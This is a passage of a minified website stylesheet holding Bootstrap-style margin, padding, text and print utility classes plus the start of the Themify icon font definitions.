}.mt-0, .my-0 {margin-top: 0 !important }.mr-0, .mx-0 {margin-right: 0 !important }.mb-0, .my-0 {margin-bottom: 0 !important }.ml-0, .mx-0 {margin-left: 0 !important }.m-1 {margin: .25rem !important }.mt-1, .my-1 {margin-top: .25rem !important }.mr-1, .mx-1 {margin-right: .25rem !important }.mb-1, .my-1 {margin-bottom: .25rem !important }.ml-1, .mx-1 {margin-left: .25rem !important }.m-2 {margin: .5rem !important }.mt-2, .my-2 {margin-top: .5rem !important }.mr-2, .mx-2 {margin-right: .5rem !important }.mb-2, .my-2 {margin-bottom: .5rem !important }.ml-2, .mx-2 {margin-left: .5rem !important }.m-3 {margin: 1rem !important }.mt-3, .my-3 {margin-top: 1rem !important }.mr-3, .mx-3 {margin-right: 1rem !important }.mb-3, .my-3 {margin-bottom: 1rem !important }.ml-3, .mx-3 {margin-left: 1rem !important }.m-4 {margin: 1.5rem !important }.mt-4, .my-4 {margin-top: 1.5rem !important }.mr-4, .mx-4 {margin-right: 1.5rem !important }.mb-4, .my-4 {margin-bottom: 1.5rem !important }.ml-4, .mx-4 {margin-left: 1.5rem !important }.m-5 {margin: 3rem !important }.mt-5, .my-5 {margin-top: 3rem !important }.mr-5, .mx-5 {margin-right: 3rem !important }.mb-5, .my-5 {margin-bottom: 3rem !important }.ml-5, .mx-5 {margin-left: 3rem !important }.p-0 {padding: 0 !important }.pt-0, .py-0 {padding-top: 0 !important }.pr-0, .px-0 {padding-right: 0 !important }.pb-0, .py-0 {padding-bottom: 0 !important }.pl-0, .px-0 {padding-left: 0 !important }.p-1 {padding: .25rem !important }.pt-1, .py-1 {padding-top: .25rem !important }.pr-1, .px-1 {padding-right: .25rem !important }.pb-1, .py-1 {padding-bottom: .25rem !important }.pl-1, .px-1 {padding-left: .25rem !important }.p-2 {padding: .5rem !important }.pt-2, .py-2 {padding-top: .5rem !important }.pr-2, .px-2 {padding-right: .5rem !important }.pb-2, .py-2 {padding-bottom: .5rem !important }.pl-2, .px-2 {padding-left: .5rem !important }.p-3 {padding: 1rem !important }.pt-3, .py-3 {padding-top: 1rem !important }.pr-3, .px-3 {padding-right: 1rem !important }.pb-3, .py-3 {padding-bottom: 1rem !important }.pl-3, .px-3 {padding-left: 1rem !important }.p-4 {padding: 1.5rem !important }.pt-4, .py-4 {padding-top: 1.5rem !important }.pr-4, .px-4 {padding-right: 1.5rem !important }.pb-4, .py-4 {padding-bottom: 1.5rem !important }.pl-4, .px-4 {padding-left: 1.5rem !important }.p-5 {padding: 3rem !important }.pt-5, .py-5 {padding-top: 3rem !important }.pr-5, .px-5 {padding-right: 3rem !important }.pb-5, .py-5 {padding-bottom: 3rem !important }.pl-5, .px-5 {padding-left: 3rem !important }.m-n1 {margin: -.25rem !important }.mt-n1, .my-n1 {margin-top: -.25rem !important }.mr-n1, .mx-n1 {margin-right: -.25rem !important }.mb-n1, .my-n1 {margin-bottom: -.25rem !important }.ml-n1, .mx-n1 {margin-left: -.25rem !important }.m-n2 {margin: -.5rem !important }.mt-n2, .my-n2 {margin-top: -.5rem !important }.mr-n2, .mx-n2 {margin-right: -.5rem !important }.mb-n2, .my-n2 {margin-bottom: -.5rem !important }.ml-n2, .mx-n2 {margin-left: -.5rem !important }.m-n3 {margin: -1rem !important }.mt-n3, .my-n3 {margin-top: -1rem !important }.mr-n3, .mx-n3 {margin-right: -1rem !important }.mb-n3, .my-n3 {margin-bottom: -1rem !important }.ml-n3, .mx-n3 {margin-left: -1rem !important }.m-n4 {margin: -1.5rem !important }.mt-n4, .my-n4 {margin-top: -1.5rem !important }.mr-n4, .mx-n4 {margin-right: -1.5rem !important }.mb-n4, .my-n4 {margin-bottom: -1.5rem !important }.ml-n4, .mx-n4 {margin-left: -1.5rem !important }.m-n5 {margin: -3rem !important }.mt-n5, .my-n5 {margin-top: -3rem !important }.mr-n5, .mx-n5 {margin-right: -3rem !important }.mb-n5, .my-n5 {margin-bottom: -3rem !important }.ml-n5, .mx-n5 {margin-left: -3rem !important }.m-auto {margin: auto !important }.mt-auto, .my-auto {margin-top: auto !important }.mr-auto, .mx-auto {margin-right: auto !important }.mb-auto, .my-auto {margin-bottom: auto !important }.ml-auto, .mx-auto {margin-left: auto !important }@media (min-width:576px) {.m-sm-0 {margin: 0 !important }.mt-sm-0, .my-sm-0 {margin-top: 0 !important }.mr-sm-0, .mx-sm-0 {margin-right: 0 !important }.mb-sm-0, .my-sm-0 {margin-bottom: 0 !important }.ml-sm-0, .mx-sm-0 {margin-left: 0 !important }.m-sm-1 {margin: .25rem !important }.mt-sm-1, .my-sm-1 {margin-top: .25rem !important }.mr-sm-1, .mx-sm-1 {margin-right: .25rem !important }.mb-sm-1, .my-sm-1 {margin-bottom: .25rem !important }.ml-sm-1, .mx-sm-1 {margin-left: .25rem !important }.m-sm-2 {margin: .5rem !important }.mt-sm-2, .my-sm-2 {margin-top: .5rem !important }.mr-sm-2, .mx-sm-2 {margin-right: .5rem !important }.mb-sm-2, .my-sm-2 {margin-bottom: .5rem !important }.ml-sm-2, .mx-sm-2 {margin-left: .5rem !important }.m-sm-3 {margin: 1rem !important }.mt-sm-3, .my-sm-3 {margin-top: 1rem !important }.mr-sm-3, .mx-sm-3 {margin-right: 1rem !important }.mb-sm-3, .my-sm-3 {margin-bottom: 1rem !important }.ml-sm-3, .mx-sm-3 {margin-left: 1rem !important }.m-sm-4 {margin: 1.5rem !important }.mt-sm-4, .my-sm-4 {margin-top: 1.5rem !important }.mr-sm-4, .mx-sm-4 {margin-right: 1.5rem !important }.mb-sm-4, .my-sm-4 {margin-bottom: 1.5rem !important }.ml-sm-4, .mx-sm-4 {margin-left: 1.5rem !important }.m-sm-5 {margin: 3rem !important }.mt-sm-5, .my-sm-5 {margin-top: 3rem !important }.mr-sm-5, .mx-sm-5 {margin-right: 3rem !important }.mb-sm-5, .my-sm-5 {margin-bottom: 3rem !important }.ml-sm-5, .mx-sm-5 {margin-left: 3rem !important }.p-sm-0 {padding: 0 !important }.pt-sm-0, .py-sm-0 {padding-top: 0 !important }.pr-sm-0, .px-sm-0 {padding-right: 0 !important }.pb-sm-0, .py-sm-0 {padding-bottom: 0 !important }.pl-sm-0, .px-sm-0 {padding-left: 0 !important }.p-sm-1 {padding: .25rem !important }.pt-sm-1, .py-sm-1 {padding-top: .25rem !important }.pr-sm-1, .px-sm-1 {padding-right: .25rem !important }.pb-sm-1, .py-sm-1 {padding-bottom: .25rem !important }.pl-sm-1, .px-sm-1 {padding-left: .25rem !important }.p-sm-2 {padding: .5rem !important }.pt-sm-2, .py-sm-2 {padding-top: .5rem !important }.pr-sm-2, .px-sm-2 {padding-right: .5rem !important }.pb-sm-2, .py-sm-2 {padding-bottom: .5rem !important }.pl-sm-2, .px-sm-2 {padding-left: .5rem !important }.p-sm-3 {padding: 1rem !important }.pt-sm-3, .py-sm-3 {padding-top: 1rem !important }.pr-sm-3, .px-sm-3 {padding-right: 1rem !important }.pb-sm-3, .py-sm-3 {padding-bottom: 1rem !important }.pl-sm-3, .px-sm-3 {padding-left: 1rem !important }.p-sm-4 {padding: 1.5rem !important }.pt-sm-4, .py-sm-4 {padding-top: 1.5rem !important }.pr-sm-4, .px-sm-4 {padding-right: 1.5rem !important }.pb-sm-4, .py-sm-4 {padding-bottom: 1.5rem !important }.pl-sm-4, .px-sm-4 {padding-left: 1.5rem !important }.p-sm-5 {padding: 3rem !important }.pt-sm-5, .py-sm-5 {padding-top: 3rem !important }.pr-sm-5, .px-sm-5 {padding-right: 3rem !important }.pb-sm-5, .py-sm-5 {padding-bottom: 3rem !important }.pl-sm-5, .px-sm-5 {padding-left: 3rem !important }.m-sm-n1 {margin: -.25rem !important }.mt-sm-n1, .my-sm-n1 {margin-top: -.25rem !important }.mr-sm-n1, .mx-sm-n1 {margin-right: -.25rem !important }.mb-sm-n1, .my-sm-n1 {margin-bottom: -.25rem !important }.ml-sm-n1, .mx-sm-n1 {margin-left: -.25rem !important }.m-sm-n2 {margin: -.5rem !important }.mt-sm-n2, .my-sm-n2 {margin-top: -.5rem !important }.mr-sm-n2, .mx-sm-n2 {margin-right: -.5rem !important }.mb-sm-n2, .my-sm-n2 {margin-bottom: -.5rem !important }.ml-sm-n2, .mx-sm-n2 {margin-left: -.5rem !important }.m-sm-n3 {margin: -1rem !important }.mt-sm-n3, .my-sm-n3 {margin-top: -1rem !important }.mr-sm-n3, .mx-sm-n3 {margin-right: -1rem !important }.mb-sm-n3, .my-sm-n3 {margin-bottom: -1rem !important }.ml-sm-n3, .mx-sm-n3 {margin-left: -1rem !important }.m-sm-n4 {margin: -1.5rem !important }.mt-sm-n4, .my-sm-n4 {margin-top: -1.5rem !important }.mr-sm-n4, .mx-sm-n4 {margin-right: -1.5rem !important }.mb-sm-n4, .my-sm-n4 {margin-bottom: -1.5rem !important }.ml-sm-n4, .mx-sm-n4 {margin-left: -1.5rem !important }.m-sm-n5 {margin: -3rem !important }.mt-sm-n5, .my-sm-n5 {margin-top: -3rem !important }.mr-sm-n5, .mx-sm-n5 {margin-right: -3rem !important }.mb-sm-n5, .my-sm-n5 {margin-bottom: -3rem !important }.ml-sm-n5, .mx-sm-n5 {margin-left: -3rem !important }.m-sm-auto {margin: auto !important }.mt-sm-auto, .my-sm-auto {margin-top: auto !important }.mr-sm-auto, .mx-sm-auto {margin-right: auto !important }.mb-sm-auto, .my-sm-auto {margin-bottom: auto !important }.ml-sm-auto, .mx-sm-auto {margin-left: auto !important }}@media (min-width:768px) {.m-md-0 {margin: 0 !important }.mt-md-0, .my-md-0 {margin-top: 0 !important }.mr-md-0, .mx-md-0 {margin-right: 0 !important }.mb-md-0, .my-md-0 {margin-bottom: 0 !important }.ml-md-0, .mx-md-0 {margin-left: 0 !important }.m-md-1 {margin: .25rem !important }.mt-md-1, .my-md-1 {margin-top: .25rem !important }.mr-md-1, .mx-md-1 {margin-right: .25rem !important }.mb-md-1, .my-md-1 {margin-bottom: .25rem !important }.ml-md-1, .mx-md-1 {margin-left: .25rem !important }.m-md-2 {margin: .5rem !important }.mt-md-2, .my-md-2 {margin-top: .5rem !important }.mr-md-2, .mx-md-2 {margin-right: .5rem !important }.mb-md-2, .my-md-2 {margin-bottom: .5rem !important }.ml-md-2, .mx-md-2 {margin-left: .5rem !important }.m-md-3 {margin: 1rem !important }.mt-md-3, .my-md-3 {margin-top: 1rem !important }.mr-md-3, .mx-md-3 {margin-right: 1rem !important }.mb-md-3, .my-md-3 {margin-bottom: 1rem !important }.ml-md-3, .mx-md-3 {margin-left: 1rem !important }.m-md-4 {margin: 1.5rem !important }.mt-md-4, .my-md-4 {margin-top: 1.5rem !important }.mr-md-4, .mx-md-4 {margin-right: 1.5rem !important }.mb-md-4, .my-md-4 {margin-bottom: 1.5rem !important }.ml-md-4, .mx-md-4 {margin-left: 1.5rem !important }.m-md-5 {margin: 3rem !important }.mt-md-5, .my-md-5 {margin-top: 3rem !important }.mr-md-5, .mx-md-5 {margin-right: 3rem !important }.mb-md-5, .my-md-5 {margin-bottom: 3rem !important }.ml-md-5, .mx-md-5 {margin-left: 3rem !important }.p-md-0 {padding: 0 !important }.pt-md-0, .py-md-0 {padding-top: 0 !important }.pr-md-0, .px-md-0 {padding-right: 0 !important }.pb-md-0, .py-md-0 {padding-bottom: 0 !important }.pl-md-0, .px-md-0 {padding-left: 0 !important }.p-md-1 {padding: .25rem !important }.pt-md-1, .py-md-1 {padding-top: .25rem !important }.pr-md-1, .px-md-1 {padding-right: .25rem !important }.pb-md-1, .py-md-1 {padding-bottom: .25rem !important }.pl-md-1, .px-md-1 {padding-left: .25rem !important }.p-md-2 {padding: .5rem !important }.pt-md-2, .py-md-2 {padding-top: .5rem !important }.pr-md-2, .px-md-2 {padding-right: .5rem !important }.pb-md-2, .py-md-2 {padding-bottom: .5rem !important }.pl-md-2, .px-md-2 {padding-left: .5rem !important }.p-md-3 {padding: 1rem !important }.pt-md-3, .py-md-3 {padding-top: 1rem !important }.pr-md-3, .px-md-3 {padding-right: 1rem !important }.pb-md-3, .py-md-3 {padding-bottom: 1rem !important }.pl-md-3, .px-md-3 {padding-left: 1rem !important }.p-md-4 {padding: 1.5rem !important }.pt-md-4, .py-md-4 {padding-top: 1.5rem !important }.pr-md-4, .px-md-4 {padding-right: 1.5rem !important }.pb-md-4, .py-md-4 {padding-bottom: 1.5rem !important }.pl-md-4, .px-md-4 {padding-left: 1.5rem !important }.p-md-5 {padding: 3rem !important }.pt-md-5, .py-md-5 {padding-top: 3rem !important }.pr-md-5, .px-md-5 {padding-right: 3rem !important }.pb-md-5, .py-md-5 {padding-bottom: 3rem !important }.pl-md-5, .px-md-5 {padding-left: 3rem !important }.m-md-n1 {margin: -.25rem !important }.mt-md-n1, .my-md-n1 {margin-top: -.25rem !important }.mr-md-n1, .mx-md-n1 {margin-right: -.25rem !important }.mb-md-n1, .my-md-n1 {margin-bottom: -.25rem !important }.ml-md-n1, .mx-md-n1 {margin-left: -.25rem !important }.m-md-n2 {margin: -.5rem !important }.mt-md-n2, .my-md-n2 {margin-top: -.5rem !important }.mr-md-n2, .mx-md-n2 {margin-right: -.5rem !important }.mb-md-n2, .my-md-n2 {margin-bottom: -.5rem !important }.ml-md-n2, .mx-md-n2 {margin-left: -.5rem !important }.m-md-n3 {margin: -1rem !important }.mt-md-n3, .my-md-n3 {margin-top: -1rem !important }.mr-md-n3, .mx-md-n3 {margin-right: -1rem !important }.mb-md-n3, .my-md-n3 {margin-bottom: -1rem !important }.ml-md-n3, .mx-md-n3 {margin-left: -1rem !important }.m-md-n4 {margin: -1.5rem !important }.mt-md-n4, .my-md-n4 {margin-top: -1.5rem !important }.mr-md-n4, .mx-md-n4 {margin-right: -1.5rem !important }.mb-md-n4, .my-md-n4 {margin-bottom: -1.5rem !important }.ml-md-n4, .mx-md-n4 {margin-left: -1.5rem !important }.m-md-n5 {margin: -3rem !important }.mt-md-n5, .my-md-n5 {margin-top: -3rem !important }.mr-md-n5, .mx-md-n5 {margin-right: -3rem !important }.mb-md-n5, .my-md-n5 {margin-bottom: -3rem !important }.ml-md-n5, .mx-md-n5 {margin-left: -3rem !important }.m-md-auto {margin: auto !important }.mt-md-auto, .my-md-auto {margin-top: auto !important }.mr-md-auto, .mx-md-auto {margin-right: auto !important }.mb-md-auto, .my-md-auto {margin-bottom: auto !important }.ml-md-auto, .mx-md-auto {margin-left: auto !important }}@media (min-width:992px) {.m-lg-0 {margin: 0 !important }.mt-lg-0, .my-lg-0 {margin-top: 0 !important }.mr-lg-0, .mx-lg-0 {margin-right: 0 !important }.mb-lg-0, .my-lg-0 {margin-bottom: 0 !important }.ml-lg-0, .mx-lg-0 {margin-left: 0 !important }.m-lg-1 {margin: .25rem !important }.mt-lg-1, .my-lg-1 {margin-top: .25rem !important }.mr-lg-1, .mx-lg-1 {margin-right: .25rem !important }.mb-lg-1, .my-lg-1 {margin-bottom: .25rem !important }.ml-lg-1, .mx-lg-1 {margin-left: .25rem !important }.m-lg-2 {margin: .5rem !important }.mt-lg-2, .my-lg-2 {margin-top: .5rem !important }.mr-lg-2, .mx-lg-2 {margin-right: .5rem !important }.mb-lg-2, .my-lg-2 {margin-bottom: .5rem !important }.ml-lg-2, .mx-lg-2 {margin-left: .5rem !important }.m-lg-3 {margin: 1rem !important }.mt-lg-3, .my-lg-3 {margin-top: 1rem !important }.mr-lg-3, .mx-lg-3 {margin-right: 1rem !important }.mb-lg-3, .my-lg-3 {margin-bottom: 1rem !important }.ml-lg-3, .mx-lg-3 {margin-left: 1rem !important }.m-lg-4 {margin: 1.5rem !important }.mt-lg-4, .my-lg-4 {margin-top: 1.5rem !important }.mr-lg-4, .mx-lg-4 {margin-right: 1.5rem !important }.mb-lg-4, .my-lg-4 {margin-bottom: 1.5rem !important }.ml-lg-4, .mx-lg-4 {margin-left: 1.5rem !important }.m-lg-5 {margin: 3rem !important }.mt-lg-5, .my-lg-5 {margin-top: 3rem !important }.mr-lg-5, .mx-lg-5 {margin-right: 3rem !important }.mb-lg-5, .my-lg-5 {margin-bottom: 3rem !important }.ml-lg-5, .mx-lg-5 {margin-left: 3rem !important }.p-lg-0 {padding: 0 !important }.pt-lg-0, .py-lg-0 {padding-top: 0 !important }.pr-lg-0, .px-lg-0 {padding-right: 0 !important }.pb-lg-0, .py-lg-0 {padding-bottom: 0 !important }.pl-lg-0, .px-lg-0 {padding-left: 0 !important }.p-lg-1 {padding: .25rem !important }.pt-lg-1, .py-lg-1 {padding-top: .25rem !important }.pr-lg-1, .px-lg-1 {padding-right: .25rem !important }.pb-lg-1, .py-lg-1 {padding-bottom: .25rem !important }.pl-lg-1, .px-lg-1 {padding-left: .25rem !important }.p-lg-2 {padding: .5rem !important }.pt-lg-2, .py-lg-2 {padding-top: .5rem !important }.pr-lg-2, .px-lg-2 {padding-right: .5rem !important }.pb-lg-2, .py-lg-2 {padding-bottom: .5rem !important }.pl-lg-2, .px-lg-2 {padding-left: .5rem !important }.p-lg-3 {padding: 1rem !important }.pt-lg-3, .py-lg-3 {padding-top: 1rem !important }.pr-lg-3, .px-lg-3 {padding-right: 1rem !important }.pb-lg-3, .py-lg-3 {padding-bottom: 1rem !important }.pl-lg-3, .px-lg-3 {padding-left: 1rem !important }.p-lg-4 {padding: 1.5rem !important }.pt-lg-4, .py-lg-4 {padding-top: 1.5rem !important }.pr-lg-4, .px-lg-4 {padding-right: 1.5rem !important }.pb-lg-4, .py-lg-4 {padding-bottom: 1.5rem !important }.pl-lg-4, .px-lg-4 {padding-left: 1.5rem !important }.p-lg-5 {padding: 3rem !important }.pt-lg-5, .py-lg-5 {padding-top: 3rem !important }.pr-lg-5, .px-lg-5 {padding-right: 3rem !important }.pb-lg-5, .py-lg-5 {padding-bottom: 3rem !important }.pl-lg-5, .px-lg-5 {padding-left: 3rem !important }.m-lg-n1 {margin: -.25rem !important }.mt-lg-n1, .my-lg-n1 {margin-top: -.25rem !important }.mr-lg-n1, .mx-lg-n1 {margin-right: -.25rem !important }.mb-lg-n1, .my-lg-n1 {margin-bottom: -.25rem !important }.ml-lg-n1, .mx-lg-n1 {margin-left: -.25rem !important }.m-lg-n2 {margin: -.5rem !important }.mt-lg-n2, .my-lg-n2 {margin-top: -.5rem !important }.mr-lg-n2, .mx-lg-n2 {margin-right: -.5rem !important }.mb-lg-n2, .my-lg-n2 {margin-bottom: -.5rem !important }.ml-lg-n2, .mx-lg-n2 {margin-left: -.5rem !important }.m-lg-n3 {margin: -1rem !important }.mt-lg-n3, .my-lg-n3 {margin-top: -1rem !important }.mr-lg-n3, .mx-lg-n3 {margin-right: -1rem !important }.mb-lg-n3, .my-lg-n3 {margin-bottom: -1rem !important }.ml-lg-n3, .mx-lg-n3 {margin-left: -1rem !important }.m-lg-n4 {margin: -1.5rem !important }.mt-lg-n4, .my-lg-n4 {margin-top: -1.5rem !important }.mr-lg-n4, .mx-lg-n4 {margin-right: -1.5rem !important }.mb-lg-n4, .my-lg-n4 {margin-bottom: -1.5rem !important }.ml-lg-n4, .mx-lg-n4 {margin-left: -1.5rem !important }.m-lg-n5 {margin: -3rem !important }.mt-lg-n5, .my-lg-n5 {margin-top: -3rem !important }.mr-lg-n5, .mx-lg-n5 {margin-right: -3rem !important }.mb-lg-n5, .my-lg-n5 {margin-bottom: -3rem !important }.ml-lg-n5, .mx-lg-n5 {margin-left: -3rem !important }.m-lg-auto {margin: auto !important }.mt-lg-auto, .my-lg-auto {margin-top: auto !important }.mr-lg-auto, .mx-lg-auto {margin-right: auto !important }.mb-lg-auto, .my-lg-auto {margin-bottom: auto !important }.ml-lg-auto, .mx-lg-auto {margin-left: auto !important }}@media (min-width:1200px) {.m-xl-0 {margin: 0 !important }.mt-xl-0, .my-xl-0 {margin-top: 0 !important }.mr-xl-0, .mx-xl-0 {margin-right: 0 !important }.mb-xl-0, .my-xl-0 {margin-bottom: 0 !important }.ml-xl-0, .mx-xl-0 {margin-left: 0 !important }.m-xl-1 {margin: .25rem !important }.mt-xl-1, .my-xl-1 {margin-top: .25rem !important }.mr-xl-1, .mx-xl-1 {margin-right: .25rem !important }.mb-xl-1, .my-xl-1 {margin-bottom: .25rem !important }.ml-xl-1, .mx-xl-1 {margin-left: .25rem !important }.m-xl-2 {margin: .5rem !important }.mt-xl-2, .my-xl-2 {margin-top: .5rem !important }.mr-xl-2, .mx-xl-2 {margin-right: .5rem !important }.mb-xl-2, .my-xl-2 {margin-bottom: .5rem !important }.ml-xl-2, .mx-xl-2 {margin-left: .5rem !important }.m-xl-3 {margin: 1rem !important }.mt-xl-3, .my-xl-3 {margin-top: 1rem !important }.mr-xl-3, .mx-xl-3 {margin-right: 1rem !important }.mb-xl-3, .my-xl-3 {margin-bottom: 1rem !important }.ml-xl-3, .mx-xl-3 {margin-left: 1rem !important }.m-xl-4 {margin: 1.5rem !important }.mt-xl-4, .my-xl-4 {margin-top: 1.5rem !important }.mr-xl-4, .mx-xl-4 {margin-right: 1.5rem !important }.mb-xl-4, .my-xl-4 {margin-bottom: 1.5rem !important }.ml-xl-4, .mx-xl-4 {margin-left: 1.5rem !important }.m-xl-5 {margin: 3rem !important }.mt-xl-5, .my-xl-5 {margin-top: 3rem !important }.mr-xl-5, .mx-xl-5 {margin-right: 3rem !important }.mb-xl-5, .my-xl-5 {margin-bottom: 3rem !important }.ml-xl-5, .mx-xl-5 {margin-left: 3rem !important }.p-xl-0 {padding: 0 !important }.pt-xl-0, .py-xl-0 {padding-top: 0 !important }.pr-xl-0, .px-xl-0 {padding-right: 0 !important }.pb-xl-0, .py-xl-0 {padding-bottom: 0 !important }.pl-xl-0, .px-xl-0 {padding-left: 0 !important }.p-xl-1 {padding: .25rem !important }.pt-xl-1, .py-xl-1 {padding-top: .25rem !important }.pr-xl-1, .px-xl-1 {padding-right: .25rem !important }.pb-xl-1, .py-xl-1 {padding-bottom: .25rem !important }.pl-xl-1, .px-xl-1 {padding-left: .25rem !important }.p-xl-2 {padding: .5rem !important }.pt-xl-2, .py-xl-2 {padding-top: .5rem !important }.pr-xl-2, .px-xl-2 {padding-right: .5rem !important }.pb-xl-2, .py-xl-2 {padding-bottom: .5rem !important }.pl-xl-2, .px-xl-2 {padding-left: .5rem !important }.p-xl-3 {padding: 1rem !important }.pt-xl-3, .py-xl-3 {padding-top: 1rem !important }.pr-xl-3, .px-xl-3 {padding-right: 1rem !important }.pb-xl-3, .py-xl-3 {padding-bottom: 1rem !important }.pl-xl-3, .px-xl-3 {padding-left: 1rem !important }.p-xl-4 {padding: 1.5rem !important }.pt-xl-4, .py-xl-4 {padding-top: 1.5rem !important }.pr-xl-4, .px-xl-4 {padding-right: 1.5rem !important }.pb-xl-4, .py-xl-4 {padding-bottom: 1.5rem !important }.pl-xl-4, .px-xl-4 {padding-left: 1.5rem !important }.p-xl-5 {padding: 3rem !important }.pt-xl-5, .py-xl-5 {padding-top: 3rem !important }.pr-xl-5, .px-xl-5 {padding-right: 3rem !important }.pb-xl-5, .py-xl-5 {padding-bottom: 3rem !important }.pl-xl-5, .px-xl-5 {padding-left: 3rem !important }.m-xl-n1 {margin: -.25rem !important }.mt-xl-n1, .my-xl-n1 {margin-top: -.25rem !important }.mr-xl-n1, .mx-xl-n1 {margin-right: -.25rem !important }.mb-xl-n1, .my-xl-n1 {margin-bottom: -.25rem !important }.ml-xl-n1, .mx-xl-n1 {margin-left: -.25rem !important }.m-xl-n2 {margin: -.5rem !important }.mt-xl-n2, .my-xl-n2 {margin-top: -.5rem !important }.mr-xl-n2, .mx-xl-n2 {margin-right: -.5rem !important }.mb-xl-n2, .my-xl-n2 {margin-bottom: -.5rem !important }.ml-xl-n2, .mx-xl-n2 {margin-left: -.5rem !important }.m-xl-n3 {margin: -1rem !important }.mt-xl-n3, .my-xl-n3 {margin-top: -1rem !important }.mr-xl-n3, .mx-xl-n3 {margin-right: -1rem !important }.mb-xl-n3, .my-xl-n3 {margin-bottom: -1rem !important }.ml-xl-n3, .mx-xl-n3 {margin-left: -1rem !important }.m-xl-n4 {margin: -1.5rem !important }.mt-xl-n4, .my-xl-n4 {margin-top: -1.5rem !important }.mr-xl-n4, .mx-xl-n4 {margin-right: -1.5rem !important }.mb-xl-n4, .my-xl-n4 {margin-bottom: -1.5rem !important }.ml-xl-n4, .mx-xl-n4 {margin-left: -1.5rem !important }.m-xl-n5 {margin: -3rem !important }.mt-xl-n5, .my-xl-n5 {margin-top: -3rem !important }.mr-xl-n5, .mx-xl-n5 {margin-right: -3rem !important }.mb-xl-n5, .my-xl-n5 {margin-bottom: -3rem !important }.ml-xl-n5, .mx-xl-n5 {margin-left: -3rem !important }.m-xl-auto {margin: auto !important }.mt-xl-auto, .my-xl-auto {margin-top: auto !important }.mr-xl-auto, .mx-xl-auto {margin-right: auto !important }.mb-xl-auto, .my-xl-auto {margin-bottom: auto !important }.ml-xl-auto, .mx-xl-auto {margin-left: auto !important }}.text-justify {text-align: justify !important }.text-wrap {white-space: normal !important }.text-nowrap {white-space: nowrap !important }.text-truncate {overflow: hidden;text-overflow: ellipsis;white-space: nowrap }.text-left {text-align: left !important }.text-right {text-align: right !important }.text-center {text-align: center !important }@media (min-width:576px) {.text-sm-left {text-align: left !important }.text-sm-right {text-align: right !important }.text-sm-center {text-align: center !important }}@media (min-width:768px) {.text-md-left {text-align: left !important }.text-md-right {text-align: right !important }.text-md-center {text-align: center !important }}@media (min-width:992px) {.text-lg-left {text-align: left !important }.text-lg-right {text-align: right !important }.text-lg-center {text-align: center !important }}@media (min-width:1200px) {.text-xl-left {text-align: left !important }.text-xl-right {text-align: right !important }.text-xl-center {text-align: center !important }}.text-lowercase {text-transform: lowercase !important }.text-uppercase {text-transform: uppercase !important }.text-capitalize {text-transform: capitalize !important }.font-weight-light {font-weight: 100 !important }.font-weight-lighter {font-weight: lighter !important }.font-weight-normal {font-weight: 400 !important }.font-weight-bold {font-weight: 700 !important }.font-weight-bolder {font-weight: bolder !important }.font-italic {font-style: italic !important }.text-white {color: #fff !important }.text-primary {color: #007bff !important }a.text-primary:focus, a.text-primary:hover {color: #0056b3 !important }.text-secondary {color: #6c757d !important }a.text-secondary:focus, a.text-secondary:hover {color: #494f54 !important }.text-success {color: #28a745 !important }a.text-success:focus, a.text-success:hover {color: #19692c !important }.text-info {color: #17a2b8 !important }a.text-info:focus, a.text-info:hover {color: #0f6674 !important }.text-warning {color: #ffc107 !important }a.text-warning:focus, a.text-warning:hover {color: #ba8b00 !important }.text-danger {color: #dc3545 !important }a.text-danger:focus, a.text-danger:hover {color: #a71d2a !important }.text-light {color: #f8f9fa !important }a.text-light:focus, a.text-light:hover {color: #cbd3da !important }.text-dark {color: #343a40 !important }a.text-dark:focus, a.text-dark:hover {color: #121416 !important }.text-body {color: #111 !important }.text-muted {color: #6c757d !important }.text-black-50 {color: rgba(0,0,0,.5) !important }.text-white-50 {color: hsla(0,0%,100%,.5) !important }.text-hide {font: 0/0 a;color: transparent;text-shadow: none;background-color: transparent;border: 0 }.text-decoration-none {text-decoration: none !important }.text-break {word-break: break-word !important;overflow-wrap: break-word !important }.text-reset {color: inherit !important }.visible {visibility: visible !important }.invisible {visibility: hidden !important }@media print {*, :after, :before {text-shadow: none !important;box-shadow: none !important }a:not(.btn) {text-decoration: underline }abbr[title]:after {content: " (" attr(title) ")" }pre {white-space: pre-wrap !important }blockquote, pre {border: 1px solid #adb5bd;page-break-inside: avoid }thead {display: table-header-group }img, tr {page-break-inside: avoid }h2, h3, p {orphans: 3;widows: 3 }h2, h3 {page-break-after: avoid }@page {size: a3 }.container, body {min-width: 992px !important }.navbar {display: none }.badge {border: 1px solid #000 }.table {border-collapse: collapse !important }.table td, .table th {background-color: #fff !important }.table-bordered td, .table-bordered th {border: 1px solid #dee2e6 !important }.table-dark {color: inherit }.table-dark tbody + tbody, .table-dark td, .table-dark th, .table-dark thead th {border-color: #e6e6e6 }.table .thead-dark th {color: inherit;border-color: #e6e6e6 }}@font-face {font-family: themify;src: url(/content/frontend/assets/css/fonts/themify.eot?-fvbane);src: url(/content/frontend/assets/css/fonts/themify.eot?#iefix-fvbane) format("embedded-opentype"),url(/content/frontend/assets/css/fonts/themify.woff?-fvbane) format("woff"),url(/content/frontend/assets/css/fonts/themify.ttf?-fvbane) format("truetype"),url(/content/frontend/assets/css/fonts/themify.svg?-fvbane#themify) format("svg");font-weight: 400;font-style: normal }[class*=" ti-"], [class^=ti-] {font-family: themify;speak: none;font-style: normal;font-weight: 400;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale }.ti-wand:before {content: "\e600" }.ti-volume:before {content: "\e601" }.ti-user:before {content: "\e602" }.ti-unlock:before {content: "\e603" }.ti-unlink:before {content: "\e604" }.ti-trash:before {content: "\e605" }.ti-thought:before {content: "\e606" }.ti-target:before {content: "\e607" }.ti-tag:before {content: "\e608" }.ti-tablet:before {content: "\e609" }.ti-star:before {content: "\e60a" }.ti-spray:before {content: "\e60b" }.ti-signal:before {content: "\e60c" }.ti-shopping-cart:before {content: "\e60d" }.ti-shopping-cart-full:before {content: "\e60e" }.ti-settings:before {content: "\e60f" }.ti-search:before {content: "\e610" }.ti-zoom-in:before {content: "\e611" }.ti-zoom-out:before {content: "\e612" }.ti-cut:before {content: "\e613" }.ti-ruler:before {content: "\e614" }.ti-ruler-pencil:before {content: "\e615" }.ti-ruler-alt:before {content: "\e616" }.ti-bookmark:before {content: "\e617" }.ti-bookmark-alt:before {content: "\e618" }.ti-reload:before {content: "\e619" }.ti-plus:before {content: "\e61a" }.ti-pin:before {content: "\e61b" }.ti-pencil:before {content: "\e61c" }.ti-pencil-alt:before {content: "\e61d" }.ti-paint-roller:before {content: "\e61e" }.ti-paint-bucket:before {content: "\e61f" 